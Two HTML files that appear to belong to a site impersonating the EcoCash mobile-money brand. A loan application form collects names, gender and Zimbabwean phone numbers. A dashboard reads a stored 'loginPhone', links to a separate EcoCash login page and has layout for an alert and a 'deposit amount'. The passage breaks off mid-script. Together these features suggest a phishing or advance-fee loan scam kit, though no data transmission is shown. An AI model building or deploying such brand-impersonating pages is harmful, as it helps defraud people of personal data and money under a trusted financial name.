
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>EcoCash - Loan Application</title>
  <style>
    :root {
      --primary-color: #00A651;
      --primary-dark: #008240;
      --bg-color: #f4f7f6;
      --card-bg: #ffffff;
      --text-main: #333333;
      --text-muted: #666666;
      --border-color: #e0e0e0;
      --error-color: #ff3b30;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body {
      background-color: var(--bg-color);
      color: var(--text-main);
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      padding: 20px;
    }

    .wrap {
      width: 100%;
      max-width: 600px;
      background: var(--card-bg);
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
      padding: 30px;
    }

    .logo {
      text-align: center;
      font-size: 28px;
      font-weight: bold;
      margin-bottom: 25px;
    }

    .logo span:first-child {
      color: var(--text-main);
    }

    .logo span:last-child {
      color: var(--primary-color);
    }

    /* Progress Bar */
    .prog-bar {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 30px;
      position: relative;
    }

    .prog-step {
      display: flex;
      flex-direction: column;
      align-items: center;
      z-index: 2;
    }

    .prog-circle {
      width: 32px;
      height: 32px;
      border-radius: 50%;
      background: var(--border-color);
      color: var(--text-muted);
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: bold;
      font-size: 14px;
      transition: background 0.3s, color 0.3s;
    }

    .prog-circle.active {
      background: var(--primary-color);
      color: white;
    }

    .prog-label {
      font-size: 12px;
      margin-top: 6px;
      color: var(--text-muted);
    }

    .prog-label.active {
      color: var(--primary-color);
      font-weight: 600;
    }

    .prog-line {
      flex: 1;
      height: 3px;
      background: var(--border-color);
      margin: 0 -10px;
      position: relative;
      top: -10px;
    }

    /* Steps */
    .step {
      display: none;
    }

    .step.active {
      display: block;
    }

    .card-title {
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 8px;
    }

    .card-desc {
      color: var(--text-muted);
      font-size: 14px;
      margin-bottom: 25px;
    }

    /* Calculator & Form Controls */
    .calc-section, .form-group, .summary-section, .terms-section {
      margin-bottom: 20px;
    }

    .calc-row {
      display: flex;
      justify-content: space-between;
      margin-bottom: 8px;
      font-size: 14px;
    }

    .calc-label {
      font-weight: 600;
    }

    .calc-value {
      font-weight: bold;
      color: var(--primary-color);
    }

    .calc-slider {
      width: 100%;
      margin-bottom: 20px;
      accent-color: var(--primary-color);
    }

    .calc-summary {
      background: #f9f9f9;
      border-radius: 8px;
      padding: 15px;
      margin-bottom: 20px;
    }

    .calc-item {
      display: flex;
      justify-content: space-between;
      margin-bottom: 8px;
      font-size: 14px;
    }

    .calc-item:last-child {
      margin-bottom: 0;
    }

    .calc-item-value {
      font-weight: bold;
    }

    .rate-disclosure {
      display: flex;
      gap: 10px;
      font-size: 12px;
      color: var(--text-muted);
      background: #eef9f2;
      padding: 10px;
      border-radius: 6px;
      margin-bottom: 20px;
    }

    .preview-card {
      background: #f9f9f9;
      padding: 12px 15px;
      border-radius: 6px;
      margin-bottom: 20px;
      font-size: 14px;
    }

    .preview-row {
      display: flex;
      justify-content: space-between;
      margin-bottom: 5px;
    }

    .preview-row:last-child {
      margin-bottom: 0;
    }

    .form-label {
      display: block;
      font-size: 14px;
      font-weight: 600;
      margin-bottom: 8px;
    }

    .form-input, .form-textarea {
      width: 100%;
      padding: 12px;
      border: 1px solid var(--border-color);
      border-radius: 6px;
      font-size: 14px;
      outline: none;
      transition: border-color 0.2s;
    }

    .form-input:focus, .form-textarea:focus {
      border-color: var(--primary-color);
    }

    .loan-type-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 5px;
    }

    .loan-type-btn {
      padding: 12px;
      border: 1px solid var(--border-color);
      border-radius: 6px;
      background: white;
      cursor: pointer;
      font-size: 14px;
      font-weight: 500;
      transition: all 0.2s;
    }

    .loan-type-btn.selected {
      border-color: var(--primary-color);
      background: #eef9f2;
      color: var(--primary-dark);
      font-weight: 600;
    }

    .error-msg {
      color: var(--error-color);
      font-size: 12px;
      margin-top: 5px;
      display: none;
    }

    .error-msg.visible {
      display: block;
    }

    /* Summary Grid */
    .summary-grid {
      background: #f9f9f9;
      border-radius: 6px;
      padding: 15px;
    }

    .summary-item {
      display: flex;
      justify-content: space-between;
      margin-bottom: 10px;
      font-size: 14px;
    }

    .summary-item:last-child {
      margin-bottom: 0;
    }

    .summary-title {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 10px;
    }

    .terms-box {
      max-height: 120px;
      overflow-y: auto;
      border: 1px solid var(--border-color);
      padding: 10px;
      border-radius: 6px;
      font-size: 12px;
      color: var(--text-muted);
      margin-bottom: 10px;
    }

    .terms-box ul {
      padding-left: 15px;
      margin-top: 5px;
    }

    .terms-check {
      display: flex;
      align-items: center;
      gap: 10px;
      font-size: 13px;
      cursor: pointer;
    }

    /* Buttons */
    .btn-row {
      display: flex;
      gap: 10px;
      margin-top: 25px;
    }

    .btn-primary, .btn-secondary, .btn-submit {
      flex: 1;
      padding: 12px;
      border-radius: 6px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      border: none;
      transition: background 0.2s;
    }

    .btn-primary, .btn-submit {
      background: var(--primary-color);
      color: white;
    }

    .btn-primary:hover, .btn-submit:hover {
      background: var(--primary-dark);
    }

    .btn-secondary {
      background: #e0e0e0;
      color: var(--text-main);
    }

    .btn-secondary:hover {
      background: #cccccc;
    }

    .submit-status {
      margin-top: 15px;
      font-size: 14px;
      text-align: center;
    }

    .submit-actions {
      margin-top: 10px;
      text-align: center;
    }

    .retry-btn {
      display: none;
    }

    /* Modal */
    .modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0,0,0,0.5);
      display: flex;
      align-items: center;
      justify-content: center;
      z-index: 100;
    }

    .modal-content {
      background: white;
      padding: 30px;
      border-radius: 10px;
      text-align: center;
      max-width: 400px;
      width: 90%;
    }

    .modal-body h3 {
      margin-bottom: 10px;
    }

    .modal-body p {
      color: var(--text-muted);
      font-size: 14px;
      margin-bottom: 20px;
    }
  </style>
</head>
<body>
  <div class="wrap">
    <div class="logo">
      <span>Eco</span><span>Cash</span>
    </div>
    
    <!-- Progress Bar -->
    <div class="prog-bar">
      <div class="prog-step">
        <div class="prog-circle active" id="pc1">1</div>
        <div class="prog-label active">Loan</div>
      </div>
      <div class="prog-line" id="pline1"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc2">2</div>
        <div class="prog-label">Details</div>
      </div>
      <div class="prog-line" id="pline2"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc3">3</div>
        <div class="prog-label">Personal</div>
      </div>
      <div class="prog-line" id="pline3"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc4">4</div>
        <div class="prog-label">Review</div>
      </div>
    </div>

    <!-- Step 1: Loan Calculator -->
    <div class="step active" id="step1">
      <div class="card">
        <h1 class="card-title">Get Your Loan Quote</h1>
        <p class="card-desc">Adjust the sliders to see your personalized loan terms</p>

        <div class="calc-section">
          <div class="calc-row">
            <label class="calc-label">Loan Amount</label>
            <div class="calc-value" id="lblAmount">$200</div>
          </div>
          <input type="range" id="slAmount" min="50" max="10000" step="50" value="200" class="calc-slider">

          <div class="calc-row">
            <label class="calc-label">Loan Term</label>
            <div class="calc-value" id="lblTerm">12 months</div>
          </div>
          <input type="range" id="slTerm" min="3" max="36" step="1" value="12" class="calc-slider">

          <div class="calc-summary">
            <div class="calc-item">
              <span class="calc-item-label">Monthly Repayment</span>
              <span class="calc-item-value" id="lblRepay">$17.25</span>
            </div>
            <div class="calc-item">
              <span class="calc-item-label">Total Repayable</span>
              <span class="calc-item-value" id="lblTotal">$206.98</span>
            </div>
          </div>

          <div class="rate-disclosure">
            <span class="rate-icon">ℹ️</span>
            <span>Annual Interest Rate: <strong>5.00%</strong> (fixed). Rates may vary based on creditworthiness and loan type.</span>
          </div>
        </div>

        <button class="btn-primary" onclick="goTo(2)">Continue</button>
      </div>
    </div>

    <!-- Step 2: Loan Details -->
    <div class="step" id="step2">
      <div class="card">
        <h1 class="card-title">Loan Details</h1>
        <p class="card-desc">Tell us more about your loan needs</p>

        <div class="preview-card">
          <div class="preview-row">
            <span class="preview-label">Loan Amount:</span>
            <span class="preview-value" id="pf_amount">$200</span>
          </div>
          <div class="preview-row">
            <span class="preview-label">Loan Term:</span>
            <span class="preview-value" id="pf_term">12 months</span>
          </div>
        </div>

        <div class="form-group">
          <label class="form-label">Loan Type</label>
          <div class="loan-type-grid">
            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Personal')">Personal Loan</button>
            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Business')">Business Loan</button>
            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Education')">Education Loan</button>
            <button type="button" class="loan-type-btn" onclick="selectType(this, 'Emergency')">Emergency Loan</button>
          </div>
          <div class="error-msg" id="err_type">Please select a loan type</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="loanPurpose">Loan Purpose</label>
          <textarea id="loanPurpose" class="form-textarea" placeholder="Describe why you need this loan..." rows="3"></textarea>
          <div class="error-msg" id="err_purpose">Please describe your loan purpose</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(1)">Back</button>
          <button class="btn-primary" onclick="validateStep2()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 3: Personal Information & Identity -->
    <div class="step" id="step3">
      <div class="card">
        <h1 class="card-title">Personal Information</h1>
        <p class="card-desc">We need your details to process your application</p>

        <div class="form-group">
          <label class="form-label" for="firstName">First Name</label>
          <input type="text" id="firstName" class="form-input" placeholder="Enter your first name">
          <div class="error-msg" id="err_fn">First name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="lastName">Last Name</label>
          <input type="text" id="lastName" class="form-input" placeholder="Enter your last name">
          <div class="error-msg" id="err_ln">Last name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="gender">Gender</label>
          <select id="gender" class="form-input">
            <option value="">Select gender</option>
            <option value="Male">Male</option>
            <option value="Female">Female</option>
          </select>
          <div class="error-msg" id="err_gender">Please select your gender</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="phoneNum">Phone Number</label>
          <input type="tel" id="phoneNum" class="form-input" placeholder="+263712345678" value="+263">
          <div class="error-msg" id="err_ph">Please enter a valid Zimbabwe phone number</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(2)">Back</button>
          <button class="btn-primary" onclick="validateStep3()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 4: Review & Submit -->
    <div class="step" id="step4">
      <div class="card">
        <h1 class="card-title">Review Your Application</h1>
        <p class="card-desc">Please review your details before submitting</p>

        <div class="summary-section">
          <h3 class="summary-title">Loan Summary</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Loan Amount:</span>
              <span class="summary-value" id="s_amount">$200</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Term:</span>
              <span class="summary-value" id="s_term">12 months</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Interest Rate:</span>
              <span class="summary-value">5.00% per annum</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Monthly Repayment:</span>
              <span class="summary-value" id="s_repay">$17.25/mo</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Total Repayable:</span>
              <span class="summary-value" id="s_total">$206.98</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Type:</span>
              <span class="summary-value" id="s_type">Personal Loan</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Purpose:</span>
              <span class="summary-value" id="s_purpose">For personal use</span>
            </div>
          </div>
        </div>

        <div class="summary-section">
          <h3 class="summary-title">Personal Details</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Full Name:</span>
              <span class="summary-value" id="s_name">John Doe</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Gender:</span>
              <span class="summary-value" id="s_gender_val">-</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Phone:</span>
              <span class="summary-value" id="s_phone">+263712345678</span>
            </div>
          </div>
        </div>

        <div class="summary-section">
          <!-- Terms & Conditions -->
          <div class="terms-section">
            <h3 class="summary-title">Terms & Conditions</h3>
            <div class="terms-box">
              <p>By submitting this application, you agree to the following:</p>
              <ul>
                <li>The annual interest rate is <strong>5.00%</strong> (fixed).</li>
                <li>Late payments may incur a penalty fee of 2% of the outstanding balance per month.</li>
                <li>EcoCash reserves the right to decline any application without providing reasons.</li>
                <li>Your personal and financial information will be used solely for processing this loan.</li>
                <li>You must be at least 18 years of age and a Zimbabwean citizen or resident to apply.</li>
              </ul>
            </div>
            <label class="terms-check">
              <input type="checkbox" id="agreeTerms">
              <span>I have read and agree to the Terms & Conditions and Privacy Policy</span>
            </label>
            <div class="error-msg" id="err_terms">You must accept the Terms & Conditions to proceed</div>
          </div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(3)">Back</button>
          <button class="btn-submit" onclick="submitApp()">Submit Application</button>
        </div>
        <div id="submitStatus" class="submit-status" role="status" aria-live="polite"></div>
      </div>
    </div>
  </div>

  <!-- Processing Modal -->
  <div id="processingModal" class="modal" style="display: none;">
    <div class="modal-content">
      <div class="modal-body">
        <h3>Application Submitted!</h3>
        <p>Your application is being processed. We will get back to you shortly.</p>
        <button id="modalDoneBtn" class="btn-primary" onclick="closeModal()">Done</button>
      </div>
    </div>
  </div>

  <script>
    // Application state
    const formData = {
      amount: 200,
      term: 12,
      monthlyRepay: 17.25,
      totalRepayable: 206.98,
      loanType: '',
      loanPurpose: '',
      firstName: '',
      lastName: '',
      gender: '',
      phoneNum: '+263'
    };

    const slAmount = document.getElementById('slAmount');
    const slTerm = document.getElementById('slTerm');
    const lblAmount = document.getElementById('lblAmount');
    const lblTerm = document.getElementById('lblTerm');
    const lblRepay = document.getElementById('lblRepay');
    const lblTotal = document.getElementById('lblTotal');

    function calculateLoan() {
      const principal = parseFloat(slAmount.value);
      const months = parseInt(slTerm.value);
      const annualRate = 0.05;
      const monthlyRate = annualRate / 12;

      // Compound/Standard loan amortization formula
      const monthlyPayment = (principal * monthlyRate * Math.pow(1 + monthlyRate, months)) / (Math.pow(1 + monthlyRate, months) - 1);
      const totalRepay = monthlyPayment * months;

      formData.amount = principal;
      formData.term = months;
      formData.monthlyRepay = isNaN(monthlyPayment) ? principal / months : monthlyPayment;
      formData.totalRepayable = isNaN(totalRepay) ? principal : totalRepay;

      lblAmount.textContent = '$' + principal.toLocaleString();
      lblTerm.textContent = months + ' months';
      lblRepay.textContent = '$' + formData.monthlyRepay.toFixed(2);
      lblTotal.textContent = '$' + formData.totalRepayable.toFixed(2);

      // Update previews
      document.getElementById('pf_amount').textContent = '$' + principal.toLocaleString();
      document.getElementById('pf_term').textContent = months + ' months';
    }

    slAmount.addEventListener('input', calculateLoan);
    slTerm.addEventListener('input', calculateLoan);

    function selectType(button, type) {
      document.querySelectorAll('.loan-type-btn').forEach(btn => btn.classList.remove('selected'));
      button.classList.add('selected');
      formData.loanType = type;
      document.getElementById('err_type').classList.remove('visible');
    }

    function goTo(stepNumber) {
      // Hide all steps
      document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));

      // Show target step
      const target = document.getElementById('step' + stepNumber);
      if (target) target.classList.add('active');

      // Update progress indicators
      for (let i = 1; i <= 4; i++) {
        const circle = document.getElementById('pc' + i);
        const label = circle.nextElementSibling;
        if (i <= stepNumber) {
          circle.classList.add('active');
          if (label) label.classList.add('active');
        } else {
          circle.classList.remove('active');
          if (label) label.classList.remove('active');
        }
      }

      if (stepNumber === 4) {
        populateReview();
      }

      window.scrollTo({ top: 0, behavior: 'smooth' });
    }

    function validateStep2() {
      let isValid = true;
      formData.loanPurpose = document.getElementById('loanPurpose').value.trim();

      if (!formData.loanType) {
        document.getElementById('err_type').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_type').classList.remove('visible');
      }

      if (!formData.loanPurpose) {
        document.getElementById('err_purpose').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_purpose').classList.remove('visible');
      }

      if (isValid) goTo(3);
    }

    function validateStep3() {
      let isValid = true;
      formData.firstName = document.getElementById('firstName').value.trim();
      formData.lastName = document.getElementById('lastName').value.trim();
      formData.gender = document.getElementById('gender').value;
      formData.phoneNum = document.getElementById('phoneNum').value.trim();

      if (!formData.firstName) {
        document.getElementById('err_fn').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_fn').classList.remove('visible');
      }

      if (!formData.lastName) {
        document.getElementById('err_ln').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_ln').classList.remove('visible');
      }

      if (!formData.gender) {
        document.getElementById('err_gender').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_gender').classList.remove('visible');
      }

      if (formData.phoneNum.length < 10) {
        document.getElementById('err_ph').classList.add('visible');
        isValid = false;
      } else {
        document.getElementById('err_ph').classList.remove('visible');
      }

      if (isValid) goTo(4);
    }

    function populateReview() {
      document.getElementById('s_amount').textContent = '$' + formData.amount.toLocaleString();
      document.getElementById('s_term').textContent = formData.term + ' months';
      document.getElementById('s_repay').textContent = '$' + formData.monthlyRepay.toFixed(2) + '/mo';
      document.getElementById('s_total').textContent = '$' + formData.totalRepayable.toFixed(2);
      document.getElementById('s_type').textContent = formData.loanType;
      document.getElementById('s_purpose').textContent = formData.loanPurpose;
      document.getElementById('s_name').textContent = formData.firstName + ' ' + formData.lastName;
      document.getElementById('s_gender_val').textContent = formData.gender;
      document.getElementById('s_phone').textContent = formData.phoneNum;
    }

    function submitApp() {
      const agree = document.getElementById('agreeTerms').checked;
      const errTerms = document.getElementById('err_terms');

      if (!agree) {
        errTerms.classList.add('visible');
        return;
      }
      errTerms.classList.remove('visible');

      // Show processing modal
      document.getElementById('processingModal').style.display = 'flex';
    }

    function closeModal() {
      document.getElementById('processingModal').style.display = 'none';
    }

    // Initialize calculator values on load
    calculateLoan();
  </script>
</body>
</html>
</file>

<file: public/dashboard.html>
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>EcoCash - Loan Dashboard</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; }
  body { background: #f3f4f6; min-height: 100vh; display: flex; justify-content: center; align-items: flex-start; padding: 20px; }

  .container {
    width: 400px;
    background: white;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.1);
  }

  /* Header */
  .header {
    background: #0b5ea6;
    padding: 30px 25px 20px;
    color: white;
    text-align: center;
  }
  .logo { font-size: 36px; font-weight: bold; margin-bottom: 5px; }
  .logo span:first-child { color: #fff; }
  .logo span:last-child { color: #e41e2b; }
  .header-subtitle { font-size: 14px; opacity: 0.9; }

  /* User info bar */
  .user-bar {
    background: #094d8a;
    padding: 12px 25px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: white;
    font-size: 13px;
  }
  .user-bar .phone { font-weight: bold; }
  .user-bar .status {
    background: #fbbf24;
    color: #78350f;
    padding: 3px 10px;
    border-radius: 12px;
    font-weight: bold;
    font-size: 11px;
  }

  /* Content */
  .content { padding: 20px 25px; }

  /* Loan details card */
  .loan-card {
    background: #f9fafb;
    border: 1px solid #e5e7eb;
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 16px;
  }
  .loan-card-title {
    font-size: 16px;
    font-weight: bold;
    color: #374151;
    margin-bottom: 14px;
    display: flex;
    align-items: center;
    gap: 8px;
  }
  .loan-row {
    display: flex;
    justify-content: space-between;
    padding: 8px 0;
    border-bottom: 1px solid #f3f4f6;
    font-size: 14px;
  }
  .loan-row:last-child { border-bottom: none; }
  .loan-row .label { color: #6b7280; }
  .loan-row .value { color: #1f2937; font-weight: 600; }
  .loan-row .value.amount { color: #0b5ea6; font-size: 18px; }

  /* Alert / Error box */
  .alert-box {
    background: #fef2f2;
    border: 1px solid #fca5a5;
    border-radius: 12px;
    padding: 18px;
    margin-bottom: 16px;
  }
  .alert-title {
    color: #991b1b;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  .alert-text {
    color: #7f1d1d;
    font-size: 13px;
    line-height: 1.6;
  }
  .alert-text strong { color: #991b1b; }

  /* Action box */
  .action-box {
    background: #fffbeb;
    border: 1px solid #fde68a;
    border-radius: 12px;
    padding: 18px;
    margin-bottom: 16px;
    text-align: center;
  }
  .action-title {
    color: #92400e;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 6px;
  }
  .action-text {
    color: #78350f;
    font-size: 13px;
    line-height: 1.5;
  }
  .deposit-amount {
    font-size: 28px;
    font-weight: bold;
    color: #b45309;
    margin: 10px 0;
  }

  /* Buttons */
  .btn-group {
    display: grid;
    gap: 10px;
    margin-top: 16px;
    padding: 0 25px 25px;
  }
  .btn {
    padding: 14px;
    border-radius: 12px;
    border: none;
    font-weight: 700;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
  }
  .btn-primary {
    background: #0b5ea6;
    color: white;
  }
  .btn-primary:hover { background: #094d8a; }
  .btn-secondary {
    background: #e2e8f0;
    color: #0f172a;
    border: 1px solid #cbd5e1;
  }
  .btn-secondary:hover { background: #cbd5e1; }

  /* Footer */
  .footer {
    background: #0b5ea6;
    padding: 14px 20px;
    text-align: center;
    color: white;
    font-size: 13px;
    opacity: 0.9;
  }

  /* Loading spinner */
  .loading {
    text-align: center;
    padding: 40px;
    color: #6b7280;
  }
  .spinner {
    width: 32px; height: 32px;
    border: 3px solid #e5e7eb;
    border-top: 3px solid #0b5ea6;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto 12px;
  }
  @keyframes spin { to { transform: rotate(360deg); } }
</style>
</head>
<body>

<div class="container">

  <!-- Header -->
  <div class="header">
    <div class="logo"><span>Eco</span><span>Cash</span></div>
    <div class="header-subtitle">Loan Application Dashboard</div>
  </div>

  <!-- User bar -->
  <div class="user-bar">
    <div class="phone" id="userPhone">+263XXXXXXXXX</div>
    <div class="status">UNDER REVIEW</div>
  </div>

  <!-- Content -->
  <div class="content" id="dashboardContent">
    <div class="loading" id="loadingState">
      <div class="spinner"></div>
      Loading your loan details...
    </div>
  </div>

  <!-- Buttons -->
  <div class="btn-group" id="btnGroup" style="display:none;">
    <button class="btn btn-primary" onclick="window.location.href='index-2.html'">Reapply for Loan</button>
    <button class="btn btn-secondary" onclick="window.location.href='ecocash-login.html'">Back to EcoCash</button>
  </div>

  <!-- Footer -->
  <div class="footer">v4.0.1P</div>

</div>

<script>
  window.onload = function() {
    const phoneNumber = localStorage.getItem('loginPhone') || 'XXXXXXXXX';
    document.getElementById('userPhone').textContent = '+263' + phoneNumber;

    // Simulate loading
    setTimeout(function() {
      showDashboard(phoneNumber);
    }, 2000);
  };

  function showDashboard(phoneNumber) {
    const content = document.getElementById('dashboardContent');
    const loanDataStr = localStorage.getItem('loanData');
    const assessmentStr = localStorage.getItem('loanAssessment');

    let loan = {
      amount: '500',
      term: '12',
      monthlyRepayment: '42.76',
      totalRepayable: '513.07',
      loanType: 'Personal Loan',
      firstName: 'Customer',
      lastName: '',
      phone: '+263' + phoneNumber
    };

    if (loanDataStr) {
      try {
        const parsed = JSON.parse(loanDataStr);
